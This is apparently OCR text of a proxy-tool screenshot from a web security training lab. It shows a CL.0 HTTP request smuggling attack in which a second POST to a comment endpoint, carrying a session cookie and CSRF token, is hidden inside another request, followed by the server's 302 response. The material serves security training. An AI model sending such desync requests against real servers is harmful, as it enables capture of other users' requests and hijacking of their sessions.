 CL.0 request 2 < Attack request × Normal request × +
Send group (single connection) Cancel < > Follow redirection Target: http
Request
Pretty Raw Hex \n
XMo6NNQU9AdPMPwJg3tEV0pPMNvg5LNiDDkng8HIOaZDWXrZdKN638WfavV
s3dqnxIXalYJZ9qunper
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 603
19
20 POST /en/post/comment HTTP/1.1
21 Host:
0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-academy.ne
t
22 Cookie: session=E4JOQg3Yw8TCcboDgbxPSXniXUhi3xPV;
_lab_analytics=byZLPF2FM2lpAH83Zz10U7gegQLjKUOJ5Eqrlwt6lJSD
my1MspH8ivSU2LDwwlBnQyc4KKombwOqK47ap4jiLqNvYPXKRYhK2TvoyMH
nw0HQw8boBEskuySc50lCaIr0K2oOceavIp2n7qn6YKkLoAtfdcsvl7IMwN
bJnpZXuK2cIdQ6VXMo6NNQU9AdPMPwJg3tEV0pPMNvg5LNiDDkng8HIOaZD
WXrZdKN638WfavVs3dqnxIXalYJZ9qunper
23 Content-Length: 300
24 Content-Type: x-www-form-urlencoded
25 Connection: keep-alive
26
27 csrf=ad2JMc779PxfzUrbiVP2FIz4QrGCCwt3&postId=2&name=tester&
email=test@test.com&website=&comment=
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /en
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7